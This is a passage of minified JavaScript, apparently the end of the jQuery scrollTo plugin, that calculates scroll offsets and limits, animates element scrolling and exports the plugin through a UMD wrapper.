				var d = this, $elem = $(d), targ = f, toff, attr = {}, win = $elem.is('html,body');
				switch (typeof targ) {
					case'number':
					case'string':
						if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)) {
							targ = both(targ);
							break
						}
						targ = win ? $(targ) : $(targ, this);
						if (!targ.length) return;
					case'object':
						if (targ.is || targ.style) toff = (targ = $(targ)).offset()
				}
				var e = $.isFunction(h.offset) && h.offset(d, targ) || h.offset;
				$.each(h.axis.split(''), function (i, a) {
					var b = a == 'x' ? 'Left' : 'Top', pos = b.toLowerCase(), key = 'scroll' + b, old = d[key],
						max = j.max(d, a);
					if (toff) {
						attr[key] = toff[pos] + (win ? 0 : old - $elem.offset()[pos]);
						if (h.margin) {
							attr[key] -= parseInt(targ.css('margin' + b)) || 0;
							attr[key] -= parseInt(targ.css('border' + b + 'Width')) || 0
						}
						attr[key] += e[pos] || 0;
						if (h.over[pos]) attr[key] += targ[a == 'x' ? 'width' : 'height']() * h.over[pos]
					} else {
						var c = targ[pos];
						attr[key] = c.slice && c.slice(-1) == '%' ? parseFloat(c) / 100 * max : c
					}
					if (h.limit && /^\d+$/.test(attr[key])) attr[key] = attr[key] <= 0 ? 0 : Math.min(attr[key], max);
					if (!i && h.queue) {
						if (old != attr[key]) animate(h.onAfterFirst);
						delete attr[key]
					}
				});
				animate(h.onAfter);

				function animate(a) {
					$elem.animate(attr, g, h.easing, a && function () {
						a.call(this, targ, h)
					})
				}
			}).end()
		};
		j.max = function (a, b) {
			var c = b == 'x' ? 'Width' : 'Height', scroll = 'scroll' + c;
			if (!$(a).is('html,body')) return a[scroll] - $(a)[c.toLowerCase()]();
			var d = 'client' + c, html = a.ownerDocument.documentElement, body = a.ownerDocument.body;
			return Math.max(html[scroll], body[scroll]) - Math.min(html[d], body[d])
		};

		function both(a) {
			return $.isFunction(a) || typeof a == 'object' ? a : {top: a, left: a}
		}

		return j
	})
}(typeof define === 'function' && define.amd ? define : function (a, b) {
	if (typeof module !== 'undefined' && module.exports) {
		module.exports = b(require('jquery'))
	} else {
		b(jQuery)
	}
}));